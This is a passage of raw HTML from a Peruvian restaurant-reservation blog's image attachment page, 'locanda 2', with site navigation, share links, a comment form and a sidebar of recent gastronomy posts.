	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-3386" class="blog-post-content post-3386 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">locanda 2</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2-300x169.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3386" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="3386" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									enero 14, 2016									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/01/locanda-2.jpg&url=https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/la-locanda-san-isidro-lima-peru/locanda-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/la-locanda-san-isidro-lima-peru/locanda-2/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='3386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, 